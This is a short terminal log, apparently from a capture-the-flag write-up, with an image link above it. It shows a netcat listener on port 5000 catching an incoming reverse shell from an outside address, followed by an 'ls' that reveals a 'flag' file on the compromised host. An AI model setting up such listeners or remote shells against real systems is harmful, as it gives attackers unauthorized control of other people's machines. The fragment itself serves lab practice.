 [root@VM-12-10-centos ~]# nc -lvvp 5000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 183.63.97.64.
Ncat: Connection from 183.63.97.64:9749.
ls
Desktop
Documents
Downloads
flag
Music
Pictures
Public
Templates
Videos